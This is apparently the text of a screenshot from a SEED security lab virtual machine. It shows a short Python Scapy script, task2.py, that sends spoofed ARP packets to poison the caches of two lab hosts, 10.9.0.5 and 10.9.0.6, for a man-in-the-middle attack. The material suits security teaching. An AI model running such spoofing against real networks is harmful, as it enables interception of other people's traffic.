 seed@VM: ~/.../Labsetup × seed@VM: ~/.../programs × seed@VM: ~/.../pro
GNU nano 4.8 task2.py
#!/usr/bin/python3
from scapy.all import *
def send_ARP_packet(mac_dst, mac_src, ip_dst, ip_src):
        E = Ether (dst=mac_dst, src=mac_src)
        A = ARP (hwsrc=mac_src, psrc=ip_src, hwdst=mac_dst, pdst=ip_dst)
        pkt = E/A
        sendp(pkt)
send_ARP_packet('02:42:0a:09:00:05', '02:42:0a:09:00:69', '10.9.0.5', '10.9.0.6')
send_ARP_packet('02:42:0a:09:00:06', '02:42:0a:09:00:69', '10.9.0.6', '10.9.0.5')